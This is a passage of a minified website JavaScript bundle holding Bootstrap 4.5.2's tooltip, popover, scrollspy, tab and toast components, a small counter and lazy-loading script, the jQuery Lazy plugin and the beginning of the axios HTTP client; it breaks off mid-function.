focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:I,popperConfig:null},Y={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},X=function(){function e(e,t){if(void 0===n)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var r=e.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,r=t(e.currentTarget).data(n);r||(r=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,r)),r._activeTrigger.click=!r._activeTrigger.click,r._isWithActiveTrigger()?r._enter(null,r):r._leave(null,r)}else{if(t(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},r.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},r.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var r=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(r);var i=s.findShadowRoot(this.element),o=t.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(r.isDefaultPrevented()||!o)return;var a=this.getTipElement(),l=s.getUID(this.constructor.NAME);a.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&t(a).addClass("fade");var c="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(c);this.addAttachmentClass(u);var f=this._getContainer();t(a).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(a).appendTo(f),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,a,this._getPopperConfig(u)),t(a).addClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var d=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===n&&e._leave(null,e)};if(t(this.tip).hasClass("fade")){var p=s.getTransitionDurationFromElement(this.tip);t(this.tip).one(s.TRANSITION_END,d).emulateTransitionEnd(p)}else d()}},r.hide=function(e){var n=this,r=this.getTipElement(),i=t.Event(this.constructor.Event.HIDE),o=function(){"show"!==n._hoverState&&r.parentNode&&r.parentNode.removeChild(r),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};if(t(this.element).trigger(i),!i.isDefaultPrevented()){if(t(r).removeClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,t(this.tip).hasClass("fade")){var a=s.getTransitionDurationFromElement(r);t(r).one(s.TRANSITION_END,o).emulateTransitionEnd(a)}else o();this._hoverState=""}},r.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},r.isWithContent=function(){return Boolean(this.getTitle())},r.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},r.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},r.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass("fade show")},r.setElementContent=function(e,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=B(n,this.config.whiteList,this.config.sanitizeFn)),e.html(n)):e.text(n):this.config.html?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text())},r.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},r._getPopperConfig=function(e){var t=this;return o({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},r._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},r._getContainer=function(){return!1===this.config.container?document.body:s.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},r._getAttachment=function(e){return W[e.toUpperCase()]},r._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==n){var r="hover"===n?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i="hover"===n?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(r,e.config.selector,(function(t){return e._enter(t)})).on(i,e.config.selector,(function(t){return e._leave(t)}))}})),this._hideModalHandler=function(){e.element&&e.hide()},t(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},r._enter=function(e,n){var r=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(r))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(r,n)),e&&(n._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),t(n.getTipElement()).hasClass("show")||"show"===n._hoverState?n._hoverState="show":(clearTimeout(n._timeout),n._hoverState="show",n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){"show"===n._hoverState&&n.show()}),n.config.delay.show):n.show())},r._leave=function(e,n){var r=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(r))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(r,n)),e&&(n._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){"out"===n._hoverState&&n.hide()}),n.config.delay.hide):n.hide())},r._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},r._getConfig=function(e){var n=t(this.element).data();return Object.keys(n).forEach((function(e){-1!==z.indexOf(e)&&delete n[e]})),"number"==typeof(e=o({},this.constructor.Default,n,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),s.typeCheckConfig(F,e,this.constructor.DefaultType),e.sanitize&&(e.template=B(e.template,e.whiteList,e.sanitizeFn)),e},r._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},r._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(H);null!==n&&n.length&&e.removeClass(n.join(""))},r._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},r._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.tooltip"),i="object"==typeof n&&n;if((r||!/dispose|hide/.test(n))&&(r||(r=new e(this,i),t(this).data("bs.tooltip",r)),"string"==typeof n)){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return V}},{key:"NAME",get:function(){return F}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Y}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return U}}]),e}();t.fn[F]=X._jQueryInterface,t.fn[F].Constructor=X,t.fn[F].noConflict=function(){return t.fn[F]=q,X._jQueryInterface};var K="popover",Q=t.fn[K],Z=new RegExp("(^|\\s)bs-popover\\S+","g"),G=o({},X.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),J=o({},X.DefaultType,{content:"(string|element|function)"}),ee={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},te=function(e){var n,r;function o(){return e.apply(this,arguments)||this}r=e,(n=o).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var a=o.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},a.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(".popover-body"),n),e.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(Z);null!==n&&n.length>0&&e.removeClass(n.join(""))},o._jQueryInterface=function(e){return this.each((function(){var n=t(this).data("bs.popover"),r="object"==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,r),t(this).data("bs.popover",n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},i(o,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return G}},{key:"NAME",get:function(){return K}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ee}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return J}}]),o}(X);t.fn[K]=te._jQueryInterface,t.fn[K].Constructor=te,t.fn[K].noConflict=function(){return t.fn[K]=Q,te._jQueryInterface};var ne="scrollspy",re=t.fn[ne],ie={offset:10,method:"auto",target:""},oe={offset:"number",method:"string",target:"(string|element)"},ae=function(){function e(e,n){var r=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on("scroll.bs.scrollspy",(function(e){return r._process(e)})),this.refresh(),this._process()}var n=e.prototype;return n.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?"offset":"position",r="auto"===this._config.method?n:this._config.method,i="position"===r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var n,o=s.getSelectorFromElement(e);if(o&&(n=document.querySelector(o)),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[t(n)[r]().top+i,o]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},n.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(e){if("string"!=typeof(e=o({},ie,"object"==typeof e&&e?e:{})).target&&s.isElement(e.target)){var n=t(e.target).attr("id");n||(n=s.getUID(ne),t(e.target).attr("id",n)),e.target="#"+n}return s.typeCheckConfig(ne,e,oe),e},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var r=this._targets[this._targets.length-1];this._activeTarget!==r&&this._activate(r)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&e>=this._offsets[i]&&(void 0===this._offsets[i+1]||e<this._offsets[i+1])&&this._activate(this._targets[i])}},n._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),r=t([].slice.call(document.querySelectorAll(n.join(","))));r.hasClass("dropdown-item")?(r.closest(".dropdown").find(".dropdown-toggle").addClass("active"),r.addClass("active")):(r.addClass("active"),r.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),r.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),t(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains("active")})).forEach((function(e){return e.classList.remove("active")}))},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.scrollspy");if(r||(r=new e(this,"object"==typeof n&&n),t(this).data("bs.scrollspy",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return ie}}]),e}();t(window).on("load.bs.scrollspy.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),n=e.length;n--;){var r=t(e[n]);ae._jQueryInterface.call(r,r.data())}})),t.fn[ne]=ae._jQueryInterface,t.fn[ne].Constructor=ae,t.fn[ne].noConflict=function(){return t.fn[ne]=re,ae._jQueryInterface};var se=t.fn.tab,le=function(){function e(e){this._element=e}var n=e.prototype;return n.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass("active")||t(this._element).hasClass("disabled"))){var n,r,i=t(this._element).closest(".nav, .list-group")[0],o=s.getSelectorFromElement(this._element);if(i){var a="UL"===i.nodeName||"OL"===i.nodeName?"> li > .active":".active";r=(r=t.makeArray(t(i).find(a)))[r.length-1]}var l=t.Event("hide.bs.tab",{relatedTarget:this._element}),c=t.Event("show.bs.tab",{relatedTarget:r});if(r&&t(r).trigger(l),t(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){o&&(n=document.querySelector(o)),this._activate(this._element,i);var u=function(){var n=t.Event("hidden.bs.tab",{relatedTarget:e._element}),i=t.Event("shown.bs.tab",{relatedTarget:r});t(r).trigger(n),t(e._element).trigger(i)};n?this._activate(n,n.parentNode,u):u()}}},n.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},n._activate=function(e,n,r){var i=this,o=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?t(n).children(".active"):t(n).find("> li > .active"))[0],a=r&&o&&t(o).hasClass("fade"),l=function(){return i._transitionComplete(e,o,r)};if(o&&a){var c=s.getTransitionDurationFromElement(o);t(o).removeClass("show").one(s.TRANSITION_END,l).emulateTransitionEnd(c)}else l()},n._transitionComplete=function(e,n,r){if(n){t(n).removeClass("active");var i=t(n.parentNode).find("> .dropdown-menu .active")[0];i&&t(i).removeClass("active"),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),s.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var o=t(e).closest(".dropdown")[0];if(o){var a=[].slice.call(o.querySelectorAll(".dropdown-toggle"));t(a).addClass("active")}e.setAttribute("aria-expanded",!0)}r&&r()},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.tab");if(i||(i=new e(this),r.data("bs.tab",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),le._jQueryInterface.call(t(this),"show")})),t.fn.tab=le._jQueryInterface,t.fn.tab.Constructor=le,t.fn.tab.noConflict=function(){return t.fn.tab=se,le._jQueryInterface};var ce=t.fn.toast,ue={animation:"boolean",autohide:"boolean",delay:"number"},fe={animation:!0,autohide:!0,delay:500},de=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var n=e.prototype;return n.show=function(){var e=this,n=t.Event("show.bs.toast");if(t(this._element).trigger(n),!n.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var r=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),t(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout((function(){e.hide()}),e._config.delay))};if(this._element.classList.remove("hide"),s.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var i=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,r).emulateTransitionEnd(i)}else r()}},n.hide=function(){if(this._element.classList.contains("show")){var e=t.Event("hide.bs.toast");t(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},n.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),t(this._element).off("click.dismiss.bs.toast"),t.removeData(this._element,"bs.toast"),this._element=null,this._config=null},n._getConfig=function(e){return e=o({},fe,t(this._element).data(),"object"==typeof e&&e?e:{}),s.typeCheckConfig("toast",e,this.constructor.DefaultType),e},n._setListeners=function(){var e=this;t(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return e.hide()}))},n._close=function(){var e=this,n=function(){e._element.classList.add("hide"),t(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var r=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,n).emulateTransitionEnd(r)}else n()},n._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.toast");if(i||(i=new e(this,"object"==typeof n&&n),r.data("bs.toast",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](this)}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"DefaultType",get:function(){return ue}},{key:"Default",get:function(){return fe}}]),e}();t.fn.toast=de._jQueryInterface,t.fn.toast.Constructor=de,t.fn.toast.noConflict=function(){return t.fn.toast=ce,de._jQueryInterface},e.Alert=u,e.Button=d,e.Carousel=y,e.Collapse=k,e.Dropdown=j,e.Modal=D,e.Popover=te,e.Scrollspy=ae,e.Tab=le,e.Toast=de,e.Tooltip=X,e.Util=s,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(28),n(27))},function(e,t){window.elementInViewport=function(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)},window.processScroll=function(e){counter()},window.counter=function(){var e=$("#counter");e.length&&elementInViewport(e[0])&&!e.hasClass("loaded")&&(e.addClass("loaded"),e.find("[aria-counter]").each((function(){$(this).prop("Counter",0).animate({Counter:$(this).text()},{duration:800,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})})))},$((function(){$(window).scroll(processScroll),processScroll(),$("img.lazy").lazy()}))},function(e,t){!function(e,t){"use strict";function n(n,r,o,s,l){function c(){C=e.devicePixelRatio>1,o=u(o),r.delay>=0&&setTimeout((function(){f(!0)}),r.delay),(r.delay<0||r.combined)&&(s.e=function(e,t){var i,o=0;return function(a,s){function l(){o=+new Date,t.call(n,a)}var c=+new Date-o;i&&clearTimeout(i),c>e||!r.enableThrottle||s?l():i=setTimeout(l,e-c)}}(r.throttle,(function(e){"resize"===e.type&&(w=x=-1),f(e.all)})),s.a=function(e){e=u(e),o.push.apply(o,e)},s.g=function(){return o=i(o).filter((function(){return!i(this).data(r.loadedName)}))},s.f=function(e){for(var t=0;t<e.length;t++){var n=o.filter((function(){return this===e[t]}));n.length&&f(!1,n)}},f(),i(r.appendScroll).on("scroll."+l+" resize."+l,s.e))}function u(e){for(var o=r.defaultImage,a=r.placeholder,s=r.imageBase,l=r.srcsetAttribute,c=r.loaderAttribute,u=r._f||{},f=0,d=(e=i(e).filter((function(){var e=i(this),n=v(this);return!e.data(r.handledName)&&(e.attr(r.attribute)||e.attr(l)||e.attr(c)||u[n]!==t)})).data("plugin_"+r.name,n)).length;f<d;f++){var p=i(e[f]),h=v(e[f]),m=p.attr(r.imageBaseAttribute)||s;h===A&&m&&p.attr(l)&&p.attr(l,g(p.attr(l),m)),u[h]===t||p.attr(c)||p.attr(c,u[h]),h===A&&o&&!p.attr(S)?p.attr(S,o):h===A||!a||p.css(N)&&"none"!==p.css(N)||p.css(N,"url('"+a+"')")}return e}function f(e,t){if(o.length){for(var a=t||o,s=!1,l=r.imageBase||"",c=r.srcsetAttribute,u=r.handledName,f=0;f<a.length;f++)if(e||t||p(a[f])){var h=i(a[f]),m=v(a[f]),g=h.attr(r.attribute),b=h.attr(r.imageBaseAttribute)||l,y=h.attr(r.loaderAttribute);h.data(u)||r.visibleOnly&&!h.is(":visible")||!((g||h.attr(c))&&(m===A&&(b+g!==h.attr(S)||h.attr(c)!==h.attr(O))||m!==A&&b+g!==h.css(N))||y)||(s=!0,h.data(u,!0),d(h,m,b,y))}s&&(o=i(o).filter((function(){return!i(this).data(u)})))}else r.autoDestroy&&n.destroy()}function d(e,t,n,o){++_;var a=function(){y("onError",e),b(),a=i.noop};y("beforeLoad",e);var s=r.attribute,l=r.srcsetAttribute,c=r.sizesAttribute,u=r.retinaAttribute,f=r.removeAttribute,d=r.loadedName,p=e.attr(u);if(o){var h=function(){f&&e.removeAttr(r.loaderAttribute),e.data(d,!0),y(k,e),setTimeout(b,1),h=i.noop};e.off(T).one(T,a).one(E,h),y(o,e,(function(t){t?(e.off(E),h()):(e.off(T),a())}))||e.trigger(T)}else{var m=i(new Image);m.one(T,a).one(E,(function(){e.hide(),t===A?e.attr(j,m.attr(j)).attr(O,m.attr(O)).attr(S,m.attr(S)):e.css(N,"url('"+m.attr(S)+"')"),e[r.effect](r.effectTime),f&&(e.removeAttr(s+" "+l+" "+u+" "+r.imageBaseAttribute),c!==j&&e.removeAttr(c)),e.data(d,!0),y(k,e),m.remove(),b()}));var v=(C&&p?p:e.attr(s))||"";m.attr(j,e.attr(c)).attr(O,e.attr(l)).attr(S,v?n+v:null),m.complete&&m.trigger(E)}}function p(e){var t=e.getBoundingClientRect(),n=r.scrollDirection,i=r.threshold,o=m()+i>t.top&&-i<t.bottom,a=h()+i>t.left&&-i<t.right;return"vertical"===n?o:("horizontal"===n||o)&&a}function h(){return w>=0?w:w=i(e).width()}function m(){return x>=0?x:x=i(e).height()}function v(e){return e.tagName.toLowerCase()}function g(e,t){if(t){var n=e.split(",");e="";for(var r=0,i=n.length;r<i;r++)e+=t+n[r].trim()+(r!==i-1?",":"")}return e}function b(){--_,o.length||_||y("onFinishedAll")}function y(e,t,i){return!!(e=r[e])&&(e.apply(n,[].slice.call(arguments,1)),!0)}var _=0,w=-1,x=-1,C=!1,k="afterLoad",E="load",T="error",A="img",S="src",O="srcset",j="sizes",N="background-image";"event"===r.bind||a?c():i(e).on(E+"."+l,c)}function r(r,a){var s=this,l=i.extend({},s.config,a),c={},u=l.name+"-"+ ++o;return s.config=function(e,n){return n===t?l[e]:(l[e]=n,s)},s.addItems=function(e){return c.a&&c.a("string"===i.type(e)?i(e):e),s},s.getItems=function(){return c.g?c.g():{}},s.update=function(e){return c.e&&c.e({},!e),s},s.force=function(e){return c.f&&c.f("string"===i.type(e)?i(e):e),s},s.loadAll=function(){return c.e&&c.e({all:!0},!0),s},s.destroy=function(){return i(l.appendScroll).off("."+u,c.e),i(e).off("."+u),c={},t},n(s,l,r,c,u),l.chainable?r:s}var i=e.jQuery||e.Zepto,o=0,a=!1;i.fn.Lazy=i.fn.lazy=function(e){return new r(this,e)},i.Lazy=i.lazy=function(e,n,o){if(i.isFunction(n)&&(o=n,n=[]),i.isFunction(o)){e=i.isArray(e)?e:[e],n=i.isArray(n)?n:[n];for(var a=r.prototype.config,s=a._f||(a._f={}),l=0,c=e.length;l<c;l++)(a[e[l]]===t||i.isFunction(a[e[l]]))&&(a[e[l]]=o);for(var u=0,f=n.length;u<f;u++)s[n[u]]=e[0]}},r.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:e,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:t,afterLoad:t,onError:t,onFinishedAll:t},i(e).on("load",(function(){a=!0}))}(window)},function(e,t,n){e.exports=n(56)},function(e,t,n){"use strict";var r=n(1),i=n(29),o=n(57),a=n(36);function s(e){var t=new o(e),n=i(o.prototype.request,t);return r.extend(n,o.prototype,t),r.extend(n,t),n}var l=s(n(32));l.Axios=o,l.create=function(e){return s(a(l.defaults,e))},l.Cancel=n(37),l.CancelToken=n(70),l.isCancel=n(31),l.all=function(e){return Promise.all(e)},l.spread=n(71),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";var r=n(1),i=n(30),o=n(58),a=n(59),s=n(36);function l(e){this.defaults=e,this.interceptors={request:new o,response:new o}}l.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[a,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach((function(e){t.unshift(e.fulfilled,e.rejected)})),this.interceptors.response.forEach((function(e){t.push(e.fulfilled,e.rejected)}));t.length;)n=n.then(t.shift(),t.shift());return n},l.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){l.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}})),r.forEach(["post","put","patch"],(function(e){l.prototype[e]=function(t,n,i){return this.request(r.merge(i||{},{method:e,url:t,data:n}))}})),e.exports=l},function(e,t,n){"use strict";var r=n(1);function i(){this.handlers=[]}i.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},function(e,t,n){"use strict";var r=n(1),i=n(60),o=n(31),a=n(32);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||a.adapter)(e).then((function(t){return s(e),t.data=i(t.data,t.headers,e.transformResponse),t}),(function(t){return o(t)||(s(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t,n){return r.forEach(n,(function(n){e=n(e,t)})),e}},function(e,t,n){"use strict";var r=n(1);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},function(e,t,n){"use strict";var r=n(35);e.exports=function(e,t,n){var i=n.config.validateStatus;!i||i(n.status)?e(n):t(r("Request failed with status code "+n.status,n.config,null,n.request,n))}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,i){return 